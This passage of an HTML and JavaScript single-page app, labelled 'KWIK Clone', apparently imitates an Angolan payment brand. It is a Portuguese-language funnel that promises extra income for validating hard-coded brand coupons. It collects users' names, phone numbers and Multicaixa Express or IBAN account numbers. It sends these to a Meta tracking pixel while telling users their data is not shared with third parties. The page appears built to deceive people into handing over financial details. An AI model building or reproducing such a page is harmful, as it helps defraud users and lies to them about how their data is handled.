  max-width: 22rem;
}

.sucesso-btn {
  margin-top: 2.5rem;
  display: flex;
  width: 100%;
  max-width: 22rem;
  align-items: center;
  justify-content: space-between;
  border-radius: 9999px;
  background: var(--brand);
  padding: 1rem 1.75rem 1rem 1rem;
  color: var(--brand-foreground);
  border: none;
  cursor: pointer;
  transition: transform 0.1s, filter 0.15s;
  box-shadow: 0 6px 20px rgba(26,26,46,0.22);
}

.sucesso-btn:active { transform: scale(0.99); }
.sucesso-btn:hover  { filter: brightness(1.12); }

.sucesso-btn svg {
  width: 1.5rem;
  height: 1.5rem;
}

.sucesso-btn__inner {
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

.sucesso-btn__play {
  display: flex;
  width: 2.25rem;
  height: 2.25rem;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  background: var(--brand-foreground);
  color: var(--brand);
}

.sucesso-btn__play svg {
  width: 1rem;
  height: 1rem;
  fill: var(--brand);
  color: var(--brand);
}

.sucesso-btn__label {
  font-family: var(--font-display);
  font-size: 1.125rem;
  font-weight: 900;
}

/* ===== VSL / Video Page ===== */
.vsl-page {
  min-height: 100vh;
  background: var(--card);
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 2.5rem 1.5rem 3rem;
  max-width: 28rem;
  margin: 0 auto;
}

.vsl-title {
  width: 100%;
  text-align: center;
  font-family: var(--font-display);
  font-size: 1.5rem;
  font-weight: 900;
  letter-spacing: -0.02em;
  color: var(--foreground);
}

.vsl-subtitle {
  max-width: 20rem;
  text-align: center;
  font-size: 0.75rem;
  font-weight: 700;
  line-height: 1.5;
  color: var(--muted-foreground);
  margin: 0.5rem auto 1.25rem;
}

.vsl-video-wrap {
  width: 100%;
  border-radius: 1rem;
  overflow: hidden;
  box-shadow: 0 8px 24px rgba(0,0,0,0.1);
}

.vsl-cta-btn {
  margin-top: 2rem;
  display: flex;
  width: 100%;
  max-width: 22rem;
  align-items: center;
  justify-content: center;
  gap: 0.75rem;
  border-radius: 9999px;
  background: var(--brand);
  padding: 1rem 1.5rem;
  font-family: var(--font-display);
  font-size: 1.125rem;
  font-weight: 900;
  color: var(--brand-foreground);
  text-decoration: none;
  border: none;
  cursor: pointer;
  transition: transform 0.1s, filter 0.15s;
  box-shadow: 0 6px 20px rgba(26,26,46,0.22);
}

.vsl-cta-btn:active { transform: scale(0.99); }
.vsl-cta-btn:hover  { filter: brightness(1.12); }

.vsl-cta-btn svg {
  width: 1.5rem;
  height: 1.5rem;
}

#vsl-cta {
  display: flex;
  width: 100%;
  justify-content: center;
  animation: fadeIn 0.5s ease-out;
}

/* ===== Desconto / Discount Page ===== */
.desconto-page {
  min-height: 100vh;
  background: var(--card);
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 2rem 1.5rem 3rem;
  max-width: 28rem;
  margin: 0 auto;
}

.desconto-header {
  margin-bottom: 2rem;
}

.desconto-card {
  width: 100%;
  border-radius: 1.5rem;
  background: var(--brand);
  padding: 2rem 1.5rem;
  text-align: center;
  color: var(--brand-foreground);
  box-shadow: 0 12px 32px rgba(26,26,46,0.2);
}

.desconto-icon {
  display: flex;
  width: 3.5rem;
  height: 3.5rem;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  background: rgba(255,251,230,0.15);
  margin: 0 auto 1rem;
}

.desconto-icon svg {
  width: 1.75rem;
  height: 1.75rem;
  color: var(--accent);
}

.desconto-title {
  font-family: var(--font-display);
  font-size: 0.8rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  opacity: 0.8;
  margin-bottom: 0.5rem;
}

.desconto-amount {
  font-family: var(--font-display);
  font-size: 2.25rem;
  font-weight: 900;
  letter-spacing: -0.02em;
  color: var(--accent);
}

.desconto-divider {
  height: 1px;
  width: 4rem;
  margin: 1.25rem auto;
  background: rgba(255,255,255,0.15);
}

.desconto-text {
  font-size: 0.95rem;
  font-weight: 500;
  line-height: 1.6;
  opacity: 0.9;
  max-width: 20rem;
  margin: 0 auto;
}

.desconto-text-sm {
  font-size: 0.8rem;
  font-weight: 400;
  line-height: 1.5;
  opacity: 0.65;
  margin-top: 0.75rem;
}

.desconto-btn {
  margin-top: 2rem;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
  gap: 0.75rem;
  border-radius: 0.75rem;
  background: var(--accent);
  padding: 1rem 1.5rem;
  font-family: var(--font-display);
  font-size: 1.125rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--brand);
  text-decoration: none;
  transition: transform 0.1s, filter 0.15s;
  box-shadow: 0 4px 16px rgba(245,158,11,0.35);
}

.desconto-btn:active { transform: scale(0.99); }
.desconto-btn:hover  { filter: brightness(1.08); }

.desconto-btn svg {
  width: 1.5rem;
  height: 1.5rem;
}

.desconto-footer {
  margin-top: 1.5rem;
  font-size: 0.75rem;
  font-weight: 600;
  color: var(--muted-foreground);
  text-align: center;
}

/* ===== Bak / Oferta Especial Page ===== */
.bak-page {
  min-height: 100vh;
  background: var(--card);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 2.5rem 1.5rem;
  max-width: 28rem;
  margin: 0 auto;
  text-align: center;
}

.bak-heading {
  font-family: var(--font-display);
  font-size: 1.875rem;
  font-weight: 900;
  letter-spacing: -0.02em;
  color: var(--foreground);
  margin-bottom: 1.75rem;
}

.bak-heading__orange {
  color: var(--accent);
}

.bak-circle {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 11rem;
  height: 11rem;
  border-radius: 9999px;
  border: 4px solid var(--accent);
  background: rgba(245,158,11,0.1);
  margin-bottom: 1.75rem;
  animation: pulse-ring 2s ease-in-out infinite;
}

@keyframes pulse-ring {
  0%, 100% { box-shadow: 0 0 0 0 rgba(245,158,11,0.4); }
  50%       { box-shadow: 0 0 0 16px rgba(245,158,11,0); }
}

.bak-percent {
  font-family: var(--font-display);
  font-size: 3.75rem;
  font-weight: 900;
  line-height: 1;
  color: var(--accent);
  font-variant-numeric: tabular-nums;
}

.bak-percent-label {
  margin-top: 0.5rem;
  font-family: var(--font-display);
  font-size: 0.6rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0.28em;
  color: var(--muted-foreground);
}

.bak-title {
  font-size: 1.5rem;
  font-weight: 900;
  line-height: 1.35;
  color: var(--foreground);
  margin-bottom: 1.25rem;
}

.bak-orange {
  color: var(--accent);
}

.bak-desc {
  font-size: 1rem;
  line-height: 1.6;
  color: var(--muted-foreground);
  margin-bottom: 2rem;
  max-width: 22rem;
}

.bak-coupon-box {
  width: 100%;
  border-radius: 1rem;
  border: 2px dashed var(--accent);
  background: rgba(245,158,11,0.08);
  padding: 1.5rem 1rem;
  margin-bottom: 2rem;
}

.bak-coupon-label {
  font-size: 1rem;
  font-weight: 600;
  color: var(--foreground);
  margin-bottom: 0.5rem;
}

.bak-coupon-code {
  font-family: var(--font-display);
  font-size: 1.875rem;
  font-weight: 900;
  letter-spacing: 0.08em;
  color: var(--accent);
  margin-bottom: 0.5rem;
  animation: pulse-ring 2s ease-in-out infinite;
}

.bak-coupon-valid {
  font-size: 0.875rem;
  color: var(--muted-foreground);
}

.bak-cta-btn {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  background: var(--accent);
  padding: 1.25rem 1.5rem;
  font-family: var(--font-display);
  font-size: 1.125rem;
  font-weight: 900;
  line-height: 1.3;
  text-align: center;
  color: var(--brand);
  text-decoration: none;
  transition: transform 0.1s, filter 0.15s;
  box-shadow: 0 6px 20px rgba(245,158,11,0.4);
  letter-spacing: 0.01em;
}

.bak-cta-btn:active { transform: scale(0.99); }
.bak-cta-btn:hover  { filter: brightness(1.08); }

  </style>
</head>
<body>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2556674554818179&amp;ev=PageView&amp;noscript=1" alt=""></noscript>
  <div id="app">
    <main class="page-main animate-fade-in">
      <header class="header-curved">
        <div class="flex items-start justify-between">
          <button type="button" aria-label="Menu" class="menu-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M4 5h16"/><path d="M4 12h16"/><path d="M4 19h16"/></svg>
          </button>
          <div class="kwik-logo">
            <span class="kwik-logo__word kwik-logo__word--lg" aria-label="KWIK">
              <span>KW</span><span class="kwik-logo__i">I<span class="kwik-logo__tri kwik-logo__tri--lg" aria-hidden="true"></span></span><span>K</span>
            </span>
            <span class="kwik-logo__sub kwik-logo__sub--lg">kwanza instantâneo</span>
          </div>
          <div style="width: 2.5rem;"></div>
        </div>
      </header>
      <section>
        <h1 class="heading-welcome">Bem-vindo!</h1>
        <p class="subtitle-welcome">Que tal fazermos uma renda extra juntos?</p>
        <div class="divider-bar"></div>
      </section>
      <section class="step-cards">
        <button type="button" class="step-card step-card--active" id="btn-step-cadastro" onclick="navigate('/cadastro')">
          <span class="step-circle step-circle--active">1</span>
          <span class="flex-1">
            <span class="step-title step-title--active">Cadastro</span>
            <span class="step-desc step-desc--active">Realize seu cadastro para começar</span>
          </span>
          <span class="step-chevron">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="m9 18 6-6-6-6"/></svg>
          </span>
        </button>
        <div class="step-card step-card--disabled" aria-disabled="true">
          <span class="step-circle step-circle--disabled">2</span>
          <span class="flex-1">
            <span class="step-title step-title--disabled">Encontrar KWIK</span>
            <span class="step-desc step-desc--disabled">Localize e valide seus cupons de desconto</span>
          </span>
        </div>
        <div class="step-card step-card--disabled" aria-disabled="true">
          <span class="step-circle step-circle--disabled">3</span>
          <span class="flex-1">
            <span class="step-title step-title--disabled">Saque</span>
            <span class="step-desc step-desc--disabled">Receba seu kwanza instantâneo na conta</span>
          </span>
        </div>
      </section>
    </main>
  </div>
  <div id="modal-overlay" class="modal-overlay hidden"></div>
  <script>
/* ===== KWIK Clone — Full SPA Application ===== */

// ===== SVG Icons =====
const Icons = {
  menu: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M4 5h16"/><path d="M4 12h16"/><path d="M4 19h16"/></svg>`,
  chevronRight: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="m9 18 6-6-6-6"/></svg>`,
  chevronDown: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="m6 9 6 6 6-6"/></svg>`,
  arrowLeft: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="m12 19-7-7 7-7"/><path d="M19 12H5"/></svg>`,
  arrowRight: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"/><path d="m12 5 7 7-7 7"/></svg>`,
  user: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></svg>`,
  shieldCheck: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"/><path d="m9 12 2 2 4-4"/></svg>`,
  check: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M20 6 9 17l-5-5"/></svg>`,
  circleCheck: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="m9 12 2 2 4-4"/></svg>`,
  partyPopper: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5.8 11.3 2 22l10.7-3.79"/><path d="M4 3h.01"/><path d="M22 8h.01"/><path d="M15 2h.01"/><path d="M22 20h.01"/><path d="m22 2-2.24.75a2.9 2.9 0 0 0-1.96 3.12c.1.86-.57 1.63-1.45 1.63h-.38c-.86 0-1.6.6-1.76 1.44L14 10"/><path d="m22 13-.82-.33c-.86-.34-1.82.2-1.98 1.11c-.11.7-.72 1.22-1.43 1.22H17"/><path d="m11 2 .33.82c.34.86-.2 1.82-1.11 1.98C9.52 4.9 9 5.52 9 6.23V7"/><path d="M11 13c1.93 1.93 2.83 4.17 2 5-.83.83-3.07-.07-5-2-1.93-1.93-2.83-4.17-2-5 .83-.83 3.07.07 5 2Z"/></svg>`,
  x: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 6 6 18"/><path d="m6 6 12 12"/></svg>`,
  landmark: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 18v-7"/><path d="M11.12 2.198a2 2 0 0 1 1.76.006l7.866 3.847c.476.233.31.949-.22.949H3.474c-.53 0-.695-.716-.22-.949z"/><path d="M14 18v-7"/><path d="M18 18v-7"/><path d="M3 22h18"/><path d="M6 18v-7"/></svg>`,
  smartphone: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect width="14" height="20" x="5" y="2" rx="2" ry="2"/><path d="M12 18h.01"/></svg>`,
  play: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M5 5a2 2 0 0 1 3.008-1.728l11.997 6.998a2 2 0 0 1 .003 3.458l-12 7A2 2 0 0 1 5 19z"/></svg>`,
};

// ===== State Store =====
const store = {
  registered: false,
  name: '',
  phone: '',
  balance: 0,
  couponStep: 0,
  lastWithdrawal: null,
  withdrawalDetails: null,
  history: [],
};

// ===== Coupon Data — with images =====
const COUPONS = [
  { step: 1, brand: 'UNITEL', code: '38154927', value: 3000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.29-NobwC7hD4GeYuw7FYnIYrTM3iXeNIs.jpeg' },
  { step: 2, brand: 'KWIK', code: '62849317', value: 5000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.29%20%281%29-tRPJdiWdg2yFrHn5O2QAcmxKrhhX8g.jpeg' },
  { step: 3, brand: 'BANTUBET', code: '73528164', value: 7000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.29%20%282%29-NThD87gfv0AyVKsCNpCXHx4mLp7bsd.jpeg' },
  { step: 4, brand: 'CUCA', code: '16482753', value: 9000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.30-uHU4NpAkghyIM6AMzyfNjZXBH4wJVh.jpeg' },
  { step: 5, brand: 'PAY', code: '95318472', value: 11000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.31-jjSKyJCSj0YoCjWv12AiWfHlpr1fnm.jpeg' },
  { step: 6, brand: 'ZAP', code: '27594386', value: 13000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.31%20%281%29-p5XAv0WU6tTFqZw41Dsy2DZV214BvA.jpeg' },
  { step: 7, brand: 'EMIS', code: '84261935', value: 15000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.32-LxxmIR61LAptTplmVSmy228kJzC3IJ.jpeg' },
  { step: 8, brand: 'KERO', code: '31864572', value: 17000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.32%20%281%29-xysjtDbYcECLAGovVZDQth3DGVgvcJ.jpeg' },
  { step: 9, brand: 'SONANGOL', code: '48372615', value: 20000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.33-7h6pf0SkH7csQCeaBTNxGpvCeMnubJ.jpeg' },
  { step: 10, brand: 'AFRICELL', code: '57291846', value: 25000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.33%20%281%29-xwjgr0eVEFE3Izr9hiGtuMe8favf7M.jpeg' },
];

const TOTAL_VALUE = COUPONS.reduce((s, c) => s + c.value, 0);

// ===== Utilities =====
function formatKz(value) {
  const fixed = value.toFixed(2);
  const dotIndex = fixed.lastIndexOf('.');
  const intPart = fixed.slice(0, dotIndex);
  const decPart = fixed.slice(dotIndex + 1);
  return `Kz ${intPart.replace(/\B(?=(\d{3})+(?!\d))/g, '.')},${decPart}`;
}

function kwikLogo(size = 'md') {
  return `
    <div class="kwik-logo">
      <span class="kwik-logo__word kwik-logo__word--${size}" aria-label="KWIK">
        <span>KW</span><span class="kwik-logo__i">I<span class="kwik-logo__tri kwik-logo__tri--${size}" aria-hidden="true"></span></span><span>K</span>
      </span>
      <span class="kwik-logo__sub kwik-logo__sub--${size}">kwanza instantâneo</span>
    </div>
  `;
}

function headerBar() {
  return `
    <header class="header-bar">
      ${kwikLogo('sm')}
      <div class="balance-badge">
        <div class="balance-badge__label">Saldo</div>
        <div class="balance-badge__value">${formatKz(store.balance)}</div>
      </div>
    </header>
  `;
}

// ===== Router =====
function navigate(path) {
  const cleanPath = path.startsWith('/') ? path : '/' + path;
  if (window.location.hash === '#' + cleanPath || (cleanPath === '/' && !window.location.hash)) {
    renderPage(true);
  } else {
    window.location.hash = cleanPath;
  }
}

function getCurrentRoute() {
  const hash = window.location.hash.slice(1) || '/';
  return hash;
}

// ===== Pages =====

// --- Homepage ---
function renderHome() {
  return `
    <main class="page-main animate-fade-in">
      <header class="header-curved">
        <div class="flex items-start justify-between">
          <button type="button" aria-label="Menu" class="menu-btn">
            ${Icons.menu}
          </button>
          ${kwikLogo('lg')}
          <div style="width: 2.5rem;"></div>
        </div>
      </header>
      <section>
        <h1 class="heading-welcome">Bem-vindo!</h1>
        <p class="subtitle-welcome">Que tal fazermos uma renda extra juntos?</p>
        <div class="divider-bar"></div>
      </section>
      <section class="step-cards">
        <button type="button" class="step-card step-card--active" id="btn-step-cadastro">
          <span class="step-circle step-circle--active">1</span>
          <span class="flex-1">
            <span class="step-title step-title--active">Cadastro</span>
            <span class="step-desc step-desc--active">Realize seu cadastro para começar</span>
          </span>
          <span class="step-chevron">${Icons.chevronRight}</span>
        </button>
        <div class="step-card step-card--disabled" aria-disabled="true">
          <span class="step-circle step-circle--disabled">2</span>
          <span class="flex-1">
            <span class="step-title step-title--disabled">Encontrar KWIK</span>
            <span class="step-desc step-desc--disabled">Localize e valide seus cupons de desconto</span>
          </span>
        </div>
        <div class="step-card step-card--disabled" aria-disabled="true">
          <span class="step-circle step-circle--disabled">3</span>
          <span class="flex-1">
            <span class="step-title step-title--disabled">Saque</span>
            <span class="step-desc step-desc--disabled">Receba seu kwanza instantâneo na conta</span>
          </span>
        </div>
      </section>
    </main>
  `;
}

function bindHome() {
  document.getElementById('btn-step-cadastro')?.addEventListener('click', () => {
    window.MetaTracker?.trackCustom('StartFunnel', { step: 'cadastro' });
    navigate('/cadastro');
  });
}


// --- Cadastro ---
function renderCadastro() {
  const steps = ['Dados', 'Verificação', 'Segurança', 'Concluir'];
  return `
    <main class="page-main page-padded animate-fade-in">
      <div class="relative flex items-center justify-center">
        <button type="button" aria-label="Voltar" class="back-btn" id="btn-back-cadastro">
          ${Icons.arrowLeft}
        </button>
        ${kwikLogo('md')}
      </div>
      <ol class="stepper">
        ${steps.map((label, i) => `
          <li class="stepper__item">
            <div class="stepper__track">
              <span class="stepper__line ${i === 0 ? 'stepper__line--transparent' : 'stepper__line--border'}"></span>
              <span class="stepper__dot ${i === 0 ? 'stepper__dot--active' : 'stepper__dot--inactive'}">${i + 1}</span>
              <span class="stepper__line ${i === steps.length - 1 ? 'stepper__line--transparent' : 'stepper__line--border'}"></span>
            </div>
            <span class="stepper__label ${i === 0 ? 'stepper__label--active' : 'stepper__label--inactive'}">${label}</span>
          </li>
        `).join('')}
      </ol>
      <h1 class="heading-page mt-8">Crie sua conta</h1>
      <p class="subtitle-page">É rápido, fácil e seguro.</p>
      <div class="divider-bar"></div>
      <form id="cadastro-form" class="mt-8 space-y-6">
        <div>
          <label for="nome" class="form-label">Nome completo</label>
          <div class="form-input-wrap">
            ${Icons.user}
            <input id="nome" required placeholder="Seu nome completo" class="form-input" value="" />
          </div>
        </div>
        <div>
          <label for="telefone" class="form-label">Telefone</label>
          <div class="phone-wrap">
            <div class="phone-prefix">
              <span class="phone-prefix__flag" aria-hidden="true">🇦🇴</span>
              <span class="phone-prefix__code" id="phone-code-display">+244</span>
              <span class="phone-prefix__chevron">${Icons.chevronDown}</span>
              <select aria-label="Código do país" id="phone-country">
                <option value="+244" selected>Angola +244</option>
                <option value="+238">Cabo Verde +238</option>
                <option value="+258">Moçambique +258</option>
                <option value="+351">Portugal +351</option>
                <option value="+55">Brasil +55</option>
              </select>
            </div>
            <input id="telefone" required inputmode="numeric" placeholder="900 000 000" class="phone-input" value="" />
          </div>
        </div>
        <div id="cadastro-error" class="error-msg hidden"></div>
        <div class="security-notice">
          ${Icons.shieldCheck}
          <div>
            <p class="security-notice__title">Seus dados estão protegidos</p>
            <p class="security-notice__desc">Não compartilhamos suas informações com terceiros.</p>
          </div>
        </div>
        <button type="submit" class="btn-primary">Criar conta</button>
      </form>
    </main>
  `;
}

function bindCadastro() {
  document.getElementById('btn-back-cadastro')?.addEventListener('click', () => navigate('/'));

  const countrySelect = document.getElementById('phone-country');
  const codeDisplay = document.getElementById('phone-code-display');
  countrySelect?.addEventListener('change', () => {
    codeDisplay.textContent = countrySelect.value;
  });

  const phoneInput = document.getElementById('telefone');
  phoneInput?.addEventListener('input', () => {
    phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 9);
  });

  document.getElementById('cadastro-form')?.addEventListener('submit', (e) => {
    e.preventDefault();
    const nome = document.getElementById('nome').value.trim();
    const telefone = document.getElementById('telefone').value.trim();
    const errorEl = document.getElementById('cadastro-error');

    if (!nome || !telefone) {
      errorEl.textContent = 'Preencha seu nome e telefone.';
      errorEl.classList.remove('hidden');
      return;
    }

    errorEl.classList.add('hidden');
    const code = document.getElementById('phone-country').value;
    store.registered = true;
    store.name = nome;
    store.phone = `${code} ${telefone}`;

    if (window.MetaTracker) {
      window.MetaTracker.setUserData({
        name: nome,
        phone: telefone,
        countryCode: code,
      });
      window.MetaTracker.track('CompleteRegistration', {
        content_name: 'Cadastro KWIK',
        status: true,
      });
      window.MetaTracker.track('Lead', {
        content_name: 'Lead KWIK',
        content_category: 'cadastro',
      });
    }

    showCadastroSuccess();
  });
}

function showCadastroSuccess() {
  const overlay = document.getElementById('modal-overlay');
  overlay.innerHTML = `
    <div class="modal-card">
      <div class="modal-icon modal-icon--success">
        ${Icons.check}
      </div>
      <h2 class="modal-title">CONTA CRIADA</h2>
      <p class="modal-text">Parabéns! Sua conta foi criada com sucesso!</p>
      <p class="modal-text-sm">Seja muito bem-vindo à KWIK.</p>
      <p class="modal-text-sm">Você já está dentro da nossa 1ª Campanha de Cupons de Desconto. 🚀</p>
      <p class="modal-text-orange">Seu próximo passo: encontrar seu primeiro KWIK!</p>
      <div class="modal-progress-track">
        <div class="modal-progress-bar"></div>
      </div>
    </div>
  `;
  overlay.classList.remove('hidden');

  setTimeout(() => {
    overlay.classList.add('hidden');
    overlay.innerHTML = '';
    navigate('/saque');
  }, 6000);
}

// --- Saque (Withdrawal Method) ---
function renderSaque() {
  return `
    <div class="page-main animate-fade-in">
      ${headerBar()}
      <main class="page-padded">
        <button class="btn-ghost" id="btn-back-saque" type="button">
          ${Icons.arrowLeft} Voltar
        </button>
        <h1 class="heading-page mt-4">Método de retirada</h1>
        <div class="divider-bar"></div>
        <form id="saque-form" class="mt-6 space-y-5">
          <div class="grid grid-cols-2 gap-3">
            <button type="button" class="method-btn method-btn--active" id="method-express" aria-pressed="true">
              <span style="font-size:1.5rem;">📱</span>
              Multicaixa Express
            </button>
            <button type="button" class="method-btn method-btn--inactive" id="method-iban" aria-pressed="false">
              ${Icons.landmark}
              IBAN
            </button>
          </div>
          <div>
            <label for="titular" class="form-label">Nome do titular</label>
            <div class="form-input-wrap">
              ${Icons.user}
              <input id="titular" placeholder="Nome completo" class="form-input" value="${store.name || ''}" />
            </div>
          </div>
          <div id="account-field">
            <label for="conta" class="form-label" id="conta-label">Número Multicaixa Express</label>
            <div class="form-input-wrap">
              ${Icons.smartphone}
              <input id="conta" inputmode="numeric" placeholder="900 000 000" class="form-input" value="" />
            </div>
          </div>
          <div id="saque-error" class="error-msg hidden"></div>
          <button type="submit" class="btn-primary">Continuar</button>
        </form>
      </main>
    </div>
  `;
}

function bindSaque() {
  let method = 'express';

  document.getElementById('btn-back-saque')?.addEventListener('click', () => navigate('/'));

  const expressBtn = document.getElementById('method-express');
  const ibanBtn = document.getElementById('method-iban');
  const contaLabel = document.getElementById('conta-label');
  const contaInput = document.getElementById('conta');

  expressBtn?.addEventListener('click', () => {
    method = 'express';
    expressBtn.className = 'method-btn method-btn--active';
    expressBtn.setAttribute('aria-pressed', 'true');
    ibanBtn.className = 'method-btn method-btn--inactive';
    ibanBtn.setAttribute('aria-pressed', 'false');
    contaLabel.textContent = 'Número Multicaixa Express';
    contaInput.placeholder = '900 000 000';
    contaInput.value = '';
  });

  ibanBtn?.addEventListener('click', () => {
    method = 'iban';
    ibanBtn.className = 'method-btn method-btn--active';
    ibanBtn.setAttribute('aria-pressed', 'true');
    expressBtn.className = 'method-btn method-btn--inactive';
    expressBtn.setAttribute('aria-pressed', 'false');
    contaLabel.textContent = 'IBAN (após AO06)';
    contaInput.placeholder = '000000000000000000000';
    contaInput.value = '';
  });

  contaInput?.addEventListener('input', () => {
    const max = method === 'express' ? 9 : 21;
    contaInput.value = contaInput.value.replace(/\D/g, '').slice(0, max);
  });

  document.getElementById('saque-form')?.addEventListener('submit', (e) => {
    e.preventDefault();
    const holder = document.getElementById('titular').value.trim();
    const account = contaInput.value.trim();
    const errorEl = document.getElementById('saque-error');

    if (!holder) {
      errorEl.textContent = 'Indique o nome do titular.';
      errorEl.classList.remove('hidden');
      return;
    }

    if (method === 'express' && !/^\d{9}$/.test(account)) {
      errorEl.textContent = 'Indique um número Multicaixa Express válido (9 dígitos).';
      errorEl.classList.remove('hidden');
      return;
    }

    if (method === 'iban' && !/^\d{21}$/.test(account)) {
      errorEl.textContent = 'Indique um IBAN válido (21 dígitos após AO06).';
      errorEl.classList.remove('hidden');
      return;
    }

    errorEl.classList.add('hidden');
    store.withdrawalDetails = { method, holder, account };
    store.lastWithdrawal = store.balance || TOTAL_VALUE;

    if (window.MetaTracker) {
      window.MetaTracker.setUserData({
        name: holder,
        phone: method === 'express' && !store.phone ? account : undefined,
        countryCode: '+244',
      });
      window.MetaTracker.track('AddPaymentInfo', {
        content_name: 'Metodo de Retirada KWIK',
        content_category: method,
        currency: 'AOA',
        value: store.lastWithdrawal,
      });
    }

    navigate('/app');
  });
}

// --- App (Coupon Validation) ---
function renderApp() {
  if (!store.registered) {
    navigate('/');
    return '';
  }

  const currentStep = Math.min(store.couponStep, COUPONS.length);
  const allDone = currentStep >= COUPONS.length;
  const coupon = allDone ? null : COUPONS[currentStep];

  // Step counter dots
  function stepDots() {
    return `
      <div class="step-dots">
        ${COUPONS.map((c, i) => `
          <div class="step-dot ${i < currentStep ? 'step-dot--done' : i === currentStep ? 'step-dot--current' : 'step-dot--pending'}"></div>
        `).join('')}
      </div>
    `;
  }

  let mainContent = '';
  if (coupon) {
    mainContent = `
      ${stepDots()}
      <div class="coupon-step-label">Etapa ${coupon.step} de ${COUPONS.length}</div>
      <img
        src="${coupon.image}"
        alt="Cupom ${coupon.brand} — código ${coupon.code}"
        class="coupon-img"
        onerror="this.style.display='none';this.nextElementSibling.style.display='flex'"
      />
      <div class="coupon-fallback" style="display:none;">
        <div class="coupon-fallback__inner">
          <p class="coupon-fallback__label">Cupom de desconto</p>
          <h3 class="coupon-fallback__brand">${coupon.brand}</h3>
          <div class="coupon-fallback__code">${coupon.code}</div>
